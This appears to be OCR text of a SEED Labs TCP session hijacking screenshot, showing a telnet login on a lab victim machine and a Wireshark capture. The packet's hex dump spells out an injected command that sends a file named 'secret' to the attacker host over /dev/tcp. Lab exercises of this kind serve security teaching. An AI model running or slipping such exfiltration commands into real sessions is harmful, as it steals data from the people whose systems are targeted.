 SEEDLabs
seed@Naman209: ~/.../Labsetup
File Edit Tabs Help
root@NamanC:209:victim:/# ls
bin dev home lib32 libx32 mnt proc run srv tmp var
boot etc lib lib64 media opt root sbin sys usr
root@NamanC:209:victim:/#
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.15.0-46-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that a
re
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Sun Oct 2 11:18:18 UTC 2022 from user1-10.9.0.6.net-10.9.
0.0 on pts/2
seed@NamanC:209:victim:~$
[SEED Labs] Capturing from any (host 10.9.0.5 and tcp port 23)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol
936 2022-10-02 16:5… 10.9.0.5 10.9.0.6 TCP
937 2022-10-02 16:5… 10.9.0.5 10.9.0.6 TCP
938 2022-10-02 16:5… 10.9.0.5 10.9.0.6 TCP
939 2022-10-02 16:5… 10.9.0.5 10.9.0.6 TCP
940 2022-10-02 16:5… 10.9.0.5 10.9.0.6 TCP
941 2022-10-02 16:5… 10.9.0.5 10.9.0.6 TCP
942 2022-10-02 16:5… 10.9.0.5 10.9.0.6 TCP
943 2022-10-02 16:5… 10.9.0.5 10.9.0.6 TCP
944 2022-10-02 16:5… 10.9.0.5 10.9.0.6 TCP
945 2022-10-02 16:5… 10.9.0.5 10.9.0.6 TCP
946 2022-10-02 16:5… 10.9.0.5 10.9.0.6 TCP
947 2022-10-02 16:5… 10.9.0.5 10.9.0.6 TCP
Checksum: 0x14a0 [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamp
[SEQ/ACK analysis]
[Timestamps]
TCP payload (93 bytes)
Retransmitted TCP segment data (93 bytes)
0020 0a 09 00 06 00 17 c3 a4 29 27 ed a7 ad 1e 36 d1 ········ )'····6·
0030 80 18 01 fd 14 a0 00 00 01 01 08 0a cf dd 75 58 ········ ······uX
0040 ca 5f 8a dd 0d 0a 73 65 65 64 40 4e 61 6d 61 6e ·_····se ed@Naman
0050 43 3a 32 30 39 3a 76 69 63 74 69 6d 3a 7e 24 20 C:209:vi ctim:~$
0060 20 63 61 74 20 73 65 63 72 65 74 20 3e 20 2f 64 cat sec ret > /d
0070 65 76 2f 74 63 70 2f 31 30 2e 39 2e 30 2e 31 2f ev/tcp/1 0.9.0.1/
0080 39 30 39 30 20 0d 0a 73 65 65 64 40 4e 61 6d 61 9090 ··s eed@Nama
0090 6e 43 3a 32 30 39 3a 76 69 63 74 69 6d 3a 7e 24 nC:209:v ictim:~$
00a0 20
A data segment...ata), 93 bytes Packets: 947 · Displayed: 947 (100.0%) Profile: Default
[seed@Naman2... seed@Naman20... seed@Naman20... seed@Naman20... [SEED Labs] Cap... 16:55